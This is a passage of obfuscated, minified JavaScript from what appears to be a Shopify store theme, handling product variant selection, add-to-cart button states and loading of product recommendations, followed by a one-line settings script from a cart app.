_0x30e387=0;_0x30e387<_0x26f454[_0x1edd60(798)];_0x30e387++)_0x26f454[_0x30e387].innerHTML=_0x37138d[_0x30e387][_0x1edd60(942)];if(_0x4fdd54&&_0x1c014f&&(_0x1c014f[_0x1edd60(942)]=_0x4fdd54.innerHTML),_0x3d9b9a&&_0x3e739f&&(_0x3e739f.innerHTML=_0x3d9b9a[_0x1edd60(942)],_0x3e739f[_0x1edd60(594)][_0x1edd60(963)]("visibility-hidden",_0x3d9b9a[_0x1edd60(594)][_0x1edd60(585)]("visibility-hidden"))),this.QuantityBreaks){const _0x4957e6=_0x539488.getElementById(_0x1edd60(1042)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x41909f=this[_0x1edd60(1002)][_0x1edd60(753)](".variant-money-change"),_0x370154=_0x4957e6[_0x1edd60(753)](_0x1edd60(861));for(let _0x1c6a62=0;_0x1c6a62<_0x41909f[_0x1edd60(798)];_0x1c6a62++)_0x41909f[_0x1c6a62][_0x1edd60(942)]=_0x370154[_0x1c6a62][_0x1edd60(942)];if(this[_0x1edd60(1002)][_0x1edd60(605)]){const _0x51a343=_0x539488[_0x1edd60(992)](_0x1edd60(1042)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section));this[_0x1edd60(1002)][_0x1edd60(592)].forEach(_0x2f95f4=>{const _0xd422eb=_0x1edd60;_0x2f95f4[_0xd422eb(957)].selectedId=this[_0xd422eb(704)].id});const _0xe2ac99=this[_0x1edd60(1002)][_0x1edd60(753)](_0x1edd60(1009)),_0x253776=_0x51a343.querySelectorAll(_0x1edd60(1009));for(let _0x689498=0;_0x689498<_0xe2ac99[_0x1edd60(798)];_0x689498++)_0xe2ac99[_0x689498].innerHTML=_0x253776[_0x689498][_0x1edd60(942)];this.QuantityBreaks.initVariants()}this[_0x1edd60(1002)][_0x1edd60(957)][_0x1edd60(773)]===_0x1edd60(1011)&&(this.QuantityBreaks[_0x1edd60(957)][_0x1edd60(948)]=_0x4957e6.dataset[_0x1edd60(948)],this[_0x1edd60(1002)][_0x1edd60(495)][_0x1edd60(1043)](_0x2729c7=>{const _0xab1b38=_0x1edd60;_0x2729c7[_0xab1b38(957)].baseComparePrice=_0x4957e6[_0xab1b38(779)](_0xab1b38(853)+_0x2729c7[_0xab1b38(957)].input+'"]')[_0xab1b38(957)][_0xab1b38(975)]}),this[_0x1edd60(1002)][_0x1edd60(684)]())}if(this[_0x1edd60(847)]){const _0x53c057=_0x539488[_0x1edd60(992)](""+this[_0x1edd60(825)]+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)]));_0x53c057&&(this.secondarySelect[_0x1edd60(942)]=_0x53c057[_0x1edd60(942)])}const _0x3ef939=document[_0x1edd60(992)](_0x1edd60(945)+this.dataset[_0x1edd60(965)]);_0x3ef939&&_0x3ef939.classList[_0x1edd60(721)]("visibility-hidden"),_0x1c014f&&_0x1c014f.classList[_0x1edd60(963)](_0x1edd60(485),_0x4fdd54[_0x1edd60(603)]==="");const _0x268f32=_0x539488[_0x1edd60(992)](_0x1edd60(836)+_0x410704);this[_0x1edd60(504)](_0x268f32?_0x268f32[_0x1edd60(514)](_0x1edd60(630)):!0,window[_0x1edd60(919)][_0x1edd60(982)]),publish(PUB_SUB_EVENTS[_0x1edd60(812)],{data:{sectionId:_0x410704,html:_0x539488,variant:this[_0x1edd60(704)]}})})}[_0x357148(504)](_0x593017=!0,_0x1785d6,_0x29463d=!0){const _0x421d77=_0x357148,_0x13854c=document[_0x421d77(992)]("product-form-"+this[_0x421d77(957)][_0x421d77(965)]);if(!_0x13854c)return;const _0x485df9=_0x13854c[_0x421d77(779)]('[name="add"]');if(!_0x485df9)return;var _0x4d824b=_0x13854c[_0x421d77(779)](_0x421d77(883));const _0x2a06ba=_0x13854c[_0x421d77(779)](_0x421d77(531)),_0x339afc=document[_0x421d77(992)](_0x421d77(1005)+this.dataset[_0x421d77(965)]);if(_0x593017)_0x485df9[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x485df9[_0x421d77(1046)](_0x421d77(529),_0x421d77(1011)),_0x339afc&&_0x339afc[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x1785d6&&(_0x4d824b[_0x421d77(590)]=_0x1785d6,_0x339afc&&(_0x339afc[_0x421d77(779)](_0x421d77(911))[_0x421d77(590)]=_0x1785d6)),_0x2a06ba&&_0x2a06ba.classList[_0x421d77(712)]("hidden");else{_0x485df9[_0x421d77(1046)]("data-unavailable",_0x421d77(610));const _0x51d7f7=_0x485df9[_0x421d77(957)][_0x421d77(757)]??window[_0x421d77(919)][_0x421d77(837)];_0x4d824b&&(_0x4d824b[_0x421d77(590)]=_0x51d7f7),_0x339afc&&(_0x339afc.querySelector(".sticky-atc__label__text")[_0x421d77(590)]=_0x339afc[_0x421d77(957)][_0x421d77(649)]),_0x485df9.dataset[_0x421d77(587)]===_0x485df9[_0x421d77(957)][_0x421d77(539)]&&(_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x339afc&&_0x339afc[_0x421d77(524)](_0x421d77(630)))}}[_0x357148(1008)](){const _0x5878ec=_0x357148,_0x386a70=document.getElementById("product-form-"+this[_0x5878ec(957)][_0x5878ec(965)]);if(!_0x386a70)return;const _0x4b9e5e=_0x386a70[_0x5878ec(779)](_0x5878ec(694));var _0x43ad9f=_0x386a70.querySelector(_0x5878ec(883));_0x43ad9f||(_0x43ad9f=_0x386a70.querySelector(".main-atc__label"));const _0x815fb6=document.getElementById(_0x5878ec(945)+this.dataset[_0x5878ec(965)]),_0x57cb24=document[_0x5878ec(992)]("Inventory-"+this[_0x5878ec(957)][_0x5878ec(965)]),_0x4fe9e6=document[_0x5878ec(992)](_0x5878ec(534)+this[_0x5878ec(957)][_0x5878ec(965)]);_0x4b9e5e&&(_0x43ad9f[_0x5878ec(590)]=window[_0x5878ec(919)].unavailable,_0x815fb6&&_0x815fb6[_0x5878ec(594)][_0x5878ec(712)](_0x5878ec(485)),_0x57cb24&&_0x57cb24.classList.add(_0x5878ec(485)),_0x4fe9e6&&_0x4fe9e6[_0x5878ec(594)].add(_0x5878ec(485)))}[_0x357148(710)](){const _0x5824f5=_0x357148;return this[_0x5824f5(732)]=this.variantData||JSON.parse(this.querySelector(_0x5824f5(826)).textContent),this[_0x5824f5(732)]}}customElements.define(_0x357148(483),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0xbecd19=_0x357148;super(),this[_0xbecd19(825)]=_0xbecd19(1049),this.secondarySelect=document[_0xbecd19(992)](""+this[_0xbecd19(825)]+this[_0xbecd19(957)][_0xbecd19(965)]),this[_0xbecd19(868)]=!0}[_0x357148(561)](){const _0x4a7c32=_0x357148;this.options=this[_0x4a7c32(779)]("select")[_0x4a7c32(614)].split(",")}}customElements[_0x357148(840)](_0x357148(536),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xa8ca9b=_0x357148;super(),this[_0xa8ca9b(825)]=_0xa8ca9b(1049),this.secondarySelect=document[_0xa8ca9b(992)](""+this[_0xa8ca9b(825)]+this[_0xa8ca9b(957)][_0xa8ca9b(965)]),this[_0xa8ca9b(868)]=!0}}customElements[_0x357148(840)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x5eb8cf=_0x357148,_0x113b31=(_0x4bcf3e,_0x16d9ff)=>{const _0x484832=_0x3c4a;_0x4bcf3e[0][_0x484832(876)]&&(_0x16d9ff[_0x484832(1032)](this),fetch(this[_0x484832(957)][_0x484832(860)])[_0x484832(685)](_0x1faeaf=>_0x1faeaf.text())[_0x484832(685)](_0x543238=>{const _0x2c3ac2=_0x484832,_0x171cf3=document[_0x2c3ac2(735)](_0x2c3ac2(774));_0x171cf3[_0x2c3ac2(942)]=_0x543238;const _0x4947d9=_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(650));_0x4947d9&&_0x4947d9[_0x2c3ac2(942)][_0x2c3ac2(819)]().length&&(this.innerHTML=_0x4947d9[_0x2c3ac2(942)]),!this[_0x2c3ac2(779)](_0x2c3ac2(695))&&this[_0x2c3ac2(594)][_0x2c3ac2(585)](_0x2c3ac2(1040))&&this[_0x2c3ac2(721)](),_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(730))&&this[_0x2c3ac2(594)][_0x2c3ac2(712)]("product-recommendations--loaded")}).catch(_0xc8269f=>{console[_0x484832(1018)](_0xc8269f)}))};new IntersectionObserver(_0x113b31[_0x5eb8cf(822)](this),{rootMargin:_0x5eb8cf(1016)})[_0x5eb8cf(1036)](this)}}customElements[_0x357148(840)](_0x357148(650),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/24/assets/global.js.map?v=111696023758691050191761411626


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/baupaket-de.myshopify.com.js?1769030380
body_size: -323
content:
var giftbee_settings_updated='1763727008c';